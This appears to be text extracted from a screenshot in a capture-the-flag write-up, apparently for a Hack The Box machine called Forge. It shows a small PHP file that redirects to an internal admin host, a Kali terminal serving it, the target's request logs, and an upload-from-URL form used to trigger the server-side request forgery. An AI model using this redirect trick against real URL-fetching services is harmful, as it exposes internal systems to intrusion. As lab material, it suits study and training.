 vigneswar [WSL: kali-linux]
ssrf.php
ssrf.php
1 <?php
2 header("Location: http://admin.forge.htb/");
3 ?>
8K+
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 3 sudo - vigneswar
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ sudo php -S 0.0.0.0:80
[Wed Jul 17 14:49:12 2024] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Wed Jul 17 14:49:37 2024] 10.10.11.111:33862 Accepted
[Wed Jul 17 14:49:37 2024] 10.10.11.111:33862 [302]: GET /ssrf.php
[Wed Jul 17 14:49:37 2024] 10.10.11.111:33862 Closing
Upload an image — Mozilla Firefox
admin.forge.htb/test Upload an image
forge.htb/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gallery Upload an image
Upload local file Upload from url
Browse... No file selected.
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/pVAiWmHmJsJCwDVdl2aI